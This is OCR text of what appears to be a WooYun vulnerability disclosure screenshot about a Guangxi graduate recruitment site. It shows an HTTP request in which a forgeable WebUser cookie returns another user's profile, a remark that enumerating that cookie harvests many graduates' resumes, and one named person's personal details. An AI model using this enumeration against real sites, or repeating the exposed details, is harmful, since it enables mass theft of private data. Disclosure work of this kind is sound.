 欢迎登录广西毕业
个人求职
个人概况
姓 名: 李靖斌
性
出生日期: 19
婚姻状
民 族:
政治面
联系方式
家庭地址: 广西
家庭邮编: 54
Request
Raw Params Headers Hex
GET /SubModule/Individuallook.aspx?Type=own HTTP/1.
Host: www.gxbys.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.
Accept-Encoding: gzip, deflate
http://www.gxbys.com/SubModule/Individuall
Cookie: safedog-flow-item=C760BB0B476C64946A4
Cookies:WebUser=lijingbin
Connection: keep-alive
只要收集字典，对WebUser进行
遍历，然后就可以收集大量毕业生
简历信息了！~~~
118 <td valign="top">
119 <table width="100%">
120 <tr height="25">
121 <td align="right" style="width: 93px">
122 姓 &nbsp;&nbsp; 名:
123 </td>
124 <td style="text-align: left; width: 225px
125 <span id="NameLabel">李靖斌</span>
126 </td>
127 <td align="right" style="width: 63px">
128 性 &nbsp;&nbsp; 别:
129 </td>
130 <td style="text-align: left; width: 162px
131 <span id="SexLabel">男</span>
132 </td>
133 <td style="text-align: left" rowspan="5"
134 <span id="ImgLabel"> <img src="../im
135
136 </td>
137 </tr>
138 <tr height="25">
139 <td align="right" style="width: 93px">
140 出生日期:</td>
141 <td style="text-align: left; width: 225
142 <span id="Birth_DateLabel">198
143 </td>
www.wooyun.org